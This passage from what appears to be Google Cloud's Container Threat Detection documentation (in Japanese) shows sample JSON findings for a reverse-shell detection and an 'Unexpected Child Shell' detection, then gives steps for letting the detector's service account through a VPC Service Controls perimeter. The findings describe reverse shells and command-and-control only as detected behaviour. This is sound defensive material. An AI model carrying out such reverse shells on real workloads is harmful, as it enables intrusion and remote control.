"Reverse_Shell_Stdin_Redirection_Dst_Port": DESTINATION_PORT, "Container_Image_Id": "CONTAINER_IMAGE_ID", "Reverse_Shell_Stdin_Redirection_Dst_Ip": "DESTINATION_IP_ADDRESS", "Pod_Namespace": "default", "VM_Instance_Name": "INSTANCE_ID", "Reverse_Shell_Stdin_Redirection_Src_Port": SOURCE_PORT, "description": "A process started with stream redirection to a remote connected socket. With a reverse shell, an attacker can communicate from a compromised workload to an attacker-controlled machine. The attacker can then command and control the workload to perform desired actions, for example as part of a botnet.", "Parent_Pid": 1.0, "Process_Creation_Timestamp": { "seconds": 1.61798989E9, "nanos": 6.16573691E8 } }, "securityMarks": { "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID/securityMarks" }, "eventTime": "2021-04-09T17:38:10.904Z", "createTime": "2021-04-09T17:38:15.486Z", "propertyDataTypes": { "Container_Image_Id": { "primitiveDataType": "STRING" }, "Container_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Pod_Namespace": { "primitiveDataType": "STRING" }, "Environment_Variables": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Reverse_Shell_Stdin_Redirection_Dst_Ip": { "primitiveDataType": "STRING" }, "description": { "primitiveDataType": "STRING" }, "Process_Arguments": { "listValues": { "propertyDataTypes": [{ "primitiveDataType": "STRING" }] } }, "Pid": { "primitiveDataType": "NUMBER" }, "Reverse_Shell_Stdin_Redirection_Src_Ip": { "primitiveDataType": "STRING" }, "Container_Image_Uri": { "primitiveDataType": "STRING" }, "Reverse_Shell_Stdin_Redirection_Dst_Port": { "primitiveDataType": "NUMBER" }, "Pod_Name": { "primitiveDataType": "STRING" }, "Process_Creation_Timestamp": { "dataType": "TIMESTAMP", "structValue": { "fields": { "seconds": { "primitiveDataType": "NUMBER" }, "nanos": { "primitiveDataType": "NUMBER" } } } }, "Reverse_Shell_Stdin_Redirection_Src_Port": { "primitiveDataType": "NUMBER" }, "Parent_Pid": { "primitiveDataType": "NUMBER" }, "VM_Instance_Name": { "primitiveDataType": "STRING" }, "Container_Name": { "primitiveDataType": "STRING" }, "Process_Binary_Fullpath": { "primitiveDataType": "STRING" } }, "severity": "CRITICAL", "workflowState": "NEW", "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "projectName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "projectDisplayName": "PROJECT_ID", "parentName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parentDisplayName": "PROJECT_ID", "type": "google.container.Cluster" } }
予期しない子シェル
{ "finding": { "access": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Unexpected Child Shell", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-06-29T17:34:13.765Z", "database": {}, "description": "A process should not normally create child shell processes, spawn a child shell process.", "eventTime": "2023-06-29T17:34:13.492Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "ns": "default", "name": "CONTAINER_NAME", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER" ] }, "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/home/vmagent/app/temp/dash\"", "size": "31376", "sha256": "31351885b07570f450f57bd19cf28ff4310b8774a1c2580c3c7c9e7336c8467e", "hashedSize": "31376", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"./temp/dash\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"ktd-test-unexpected-child-shell-3f50de2ab54bac1b\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.52.113.1:443\"" }, { "name": "\"PYTHONUNBUFFERED\"", "val": "\"1\"" }, { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.52.113.1\"" }, { "name": "\"PATH\"", "val": "\"/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"PWD\"", "val": "\"/home/vmagent/app\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"SHLVL\"", "val": "\"1\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"PORT\"", "val": "\"8080\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.52.113.1\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.52.113.1:443\"" }, { "name": "\"_\"", "val": "\"./temp/dash\"" } ], "pid": "15", "parentPid": "14" }, { "binary": { "path": "\"/home/vmagent/app/temp/consul\"", "size": "0", "hashedSize": "0", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"./temp/consul\"" ], "argumentsTruncated": false, "pid": "14", "parentPid": "13" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "Process_Arguments": [ "./temp/dash" ], "Pid": 15, "Process_Creation_Timestamp": { "seconds": 1688060050, "nanos": 207040864 }, "Container_Image_Uri": "CONTAINER_IMAGE_URI", "Process_Binary_Fullpath": "/home/vmagent/app/temp/dash", "VM_Instance_Name": "INSTANCE_ID", "Pod_Name": "POD_NAME", "Pod_Namespace": "default", "Container_Name": "CONTAINER_NAME", "Container_Image_Id": "CONTAINER_IMAGE_ID", "Container_Creation_Timestamp": { "seconds": 1688060050, "nanos": 0 }, "Parent_Pid": 14, "Environment_Variables": [ "HOSTNAME=ktd-test-unexpected-child-shell-3f50de2ab54bac1b", "KUBERNETES_PORT_443_TCP_PORT=443", "KUBERNETES_PORT=tcp://10.52.113.1:443", "PYTHONUNBUFFERED=1", "KUBERNETES_SERVICE_PORT=443", "KUBERNETES_SERVICE_HOST=10.52.113.1", "PATH=/opt/python3.7/bin:/opt/python3.6/bin:/opt/python3.5/bin:/opt/python3.4/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", "PWD=/home/vmagent/app", "LANG=C.UTF-8", "SHLVL=1", "HOME=/root", "KUBERNETES_PORT_443_TCP_PROTO=tcp", "KUBERNETES_SERVICE_PORT_HTTPS=443", "DEBIAN_FRONTEND=noninteractive", "PORT=8080", "KUBERNETES_PORT_443_TCP_ADDR=10.52.113.1", "KUBERNETES_PORT_443_TCP=tcp://10.52.113.1:443", "_=./temp/dash" ] } }
サービス境界で保護されているプロジェクトのスキャン
2023 年 12 月 7 日以降に組織レベルで Security Command Center を有効にし、特定のプロジェクトやサービスへのアクセスをブロックするサービス境界がある場合、Container Threat Detection のサービス アカウントに、そのサービス境界へのインバウンド アクセスを許可する必要があります。そうしないと、Container Threat Detection は、保護されたプロジェクトやサービスに関連する検出結果を生成できません。
組織レベルのアクティベーションの場合、サービス アカウントの ID は次の形式のメールアドレスです。
service-org-ORGANIZATION_ID@gcp-sa-ktd-hpsa.iam.gserviceaccount.com
上記の例で、ORGANIZATION_ID は組織の数値 ID に置き換えます。
クラスタが VPC Service Controls サービス境界内にある場合は、Container Threat Detection API である containerthreatdetection.googleapis.com がアクセス可能なサービスとして一覧表示されることを確認してください。詳細については、サービス境界の概要をご覧ください。
サービス アカウントにサービス境界へのインバウンド アクセスを許可するには、次の手順を行います。
[VPC Service Controls] に移動します。
ツールバーで、 Google Cloud 組織を選択します。
プルダウン リストで、アクセスを許可するサービス境界を含むアクセス ポリシーを選択します。

アクセス ポリシーに関連付けられているサービス境界がリストに表示されます。
サービス境界の名前をクリックします。
[境界を編集] をクリックします。
ナビゲーション メニューで、[上り(内向き)ポリシー] をクリックします。
[ルールを追加] をクリックします。
次のようにルールを構成します。
API クライアントの FROM 属性
- [ソース] で [すべてのソース] を選択します。
- [ID] で、[選択した ID] を選択します。
- [ユーザー アカウント / サービス アカウントの追加] フィールドで [選択] をクリックします。
- サービス アカウントのメールアドレスを入力します。組織レベルとプロジェクト レベルの両方にサービス アカウントがある場合は、両方を追加します。
- [保存] をクリックします。
サービス/リソースの TO 属性
-
[プロジェクト] で、[すべてのプロジェクト] を選択します。
[サービス] で、[すべてのサービス] を選択するか、VPC Service Controls の違反が表示される特定のサービスを選択します。
サービス境界が必須サービスへのアクセスを制限している場合、Container Threat Detection は、そのサービスに対する検出結果を生成できません。
ナビゲーション メニューで、[保存] をクリックします。
詳細については、上り(内向き)ポリシーと下り(外向き)ポリシーの構成をご覧ください。
次のステップ
Container Threat Detection の仕組みについて確認する。
脅威に対する対応計画を策定して開発する方法を学習する。

